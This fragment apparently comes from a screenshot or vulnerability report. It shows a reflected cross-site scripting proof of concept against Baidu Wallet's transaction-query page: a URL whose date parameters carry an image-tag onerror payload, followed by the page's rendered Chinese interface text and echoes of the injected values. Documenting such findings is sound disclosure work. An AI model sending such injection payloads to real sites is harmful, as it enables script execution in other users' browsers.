 https://wallet.baidu.com/order/?status=all&stime="><img src=x onerror=alert(document.domain)>&etime="><img src=x onerror=alert
百度云 测试版 钱包
我的百度钱包 账户管理 交易查询
起止日期： - 2012-11-25 查 询 一年前
wallet.baidu.com
&etime=\">&type=q_om"> &etime=\">&type om">
全部 商品 未支付
确定